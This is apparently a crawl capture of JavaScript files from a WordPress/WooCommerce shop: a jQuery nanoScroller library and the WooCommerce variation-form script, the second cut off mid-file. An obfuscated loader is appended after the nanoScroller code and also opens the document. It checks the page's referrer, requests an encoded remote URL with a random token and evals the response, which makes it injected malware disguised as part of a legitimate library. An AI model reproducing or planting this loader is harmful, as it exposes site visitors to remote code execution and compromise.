Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.3.0
body_size: 6123
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E;w={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},r="scroll",j="mousedown",k="mouseenter",l="mousemove",n="mousewheel",m="mouseup",q="resize",h="drag",i="enter",t="up",p="panedown",f="DOMMouseScroll",g="down",u="wheel",s="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,A=b.requestAnimationFrame,v=b.cancelAnimationFrame,C=c.createElement("div").style,E=function(){var a,b,c,d;for(b=["t","webkitT","MozT","msT","OT"],a=c=0,d=b.length;c<d;a=++c)if(b[a],b[a]+"ransform"in C)return b[a].substr(0,b[a].length-1);return!1}(),D=function(a){return!1!==E&&(""===E?a:E+a.charAt(0).toUpperCase()+a.substr(1))},B=D("transform"),y=!1!==B,x=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=r,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},z=function(){var a,c,d;return c=b.navigator.userAgent,!!(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))&&(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23)},o=function(){function o(d,f){this.el=d,this.options=f,e||(e=x()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return o.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===t&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===n){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===t&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},o.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},o.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},o.prototype.setOnScrollStyles=function(){var a;y?(a={},a[B]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},A?(v&&this.scrollRAF&&v(this.scrollRAF),this.scrollRAF=A(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},o.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass(a.options.activeClass),a.doc.bind(l,a.events[h]).bind(m,a.events[t]),a.body.bind(k,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass(a.options.activeClass),a.doc.unbind(l,a.events[h]).unbind(m,a.events[t]),a.body.unbind(k,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,t),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[t].apply(c,arguments):void 0}}(this)}},o.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(q,a[q]),this.iOSNativeScrolling||(this.slider.bind(j,a[g]),this.pane.bind(j,a[p]).bind(n+" "+f,a[u])),this.$content.bind(r+" "+n+" "+f+" "+s,a[r])},o.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(q,a[q]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(r+" "+n+" "+f+" "+s,a[r])},o.prototype.generate=function(){var c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&z()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c=a("body").hasClass("rtl")?{left:-e}:{right:-e}),this.$el.addClass(f.enabledClass),null!=c&&this.$content.css(c),this},o.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},o.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;if(this.iOSNativeScrolling)return void(this.contentHeight=this.content.scrollHeight);if(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===r&&f.overflowX!==r&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==r?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===r?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),"static"===(c=this.$content.css("position"))||"relative"===c){m=parseInt(this.$content.css("right"),10);var o=parseInt(this.$content.css("left"),10);m?this.$content.css({right:"",marginRight:m}):o&&this.$content.css({left:"",marginLeft:o})}return this},o.prototype.scroll=function(){if(this.isActive)return this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this},o.prototype.scrollBottom=function(a){if(this.isActive)return this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(n),this.stop().restore(),this},o.prototype.scrollTop=function(a){if(this.isActive)return this.$content.scrollTop(+a).trigger(n),this.stop().restore(),this},o.prototype.scrollTo=function(a){if(this.isActive)return this.scrollTop(this.$el.find(a).get(0).offsetTop),this},o.prototype.stop=function(){return v&&this.scrollRAF&&(v(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},o.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this},o.prototype.flash=function(){if(!this.iOSNativeScrolling&&this.isActive)return this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(a){return function(){a.pane.removeClass(a.options.flashedClass)}}(this),this.options.flashDelay),this},o}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},w,b),this.nanoscroller=d=new o(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=o});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.6.0
body_size: 6458
content:
!function(y,c,i,n){var t=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};t.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("reset_data")},t.prototype.onReload=function(t){t=t.data.variationForm;t.variationData=t.$form.data("product_variations"),t.useAjax=!1===t.variationData,t.$form.trigger("check_variations")},t.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},t.prototype.onShow=function(t,a,i){t.preventDefault(),i?(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&t.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!y(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},t.prototype.onAddToCart=function(t){y(this).is(".disabled")&&(t.preventDefault(),y(this).is(".wc-variation-is-unavailable")?c.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):y(this).is(".wc-variation-selection-needed")&&c.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},t.prototype.onResetDisplayedVariation=function(t){t=t.data.variationForm;t.$product.find(".product_meta").find(".sku").wc_reset_content(),t.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),t.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),t.$form.trigger("reset_image"),t.$singleVariation.slideUp(200).trigger("hide_variation")},t.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},t.prototype.onFindVariation=function(t,a){var i=t.data.variationForm,e=void 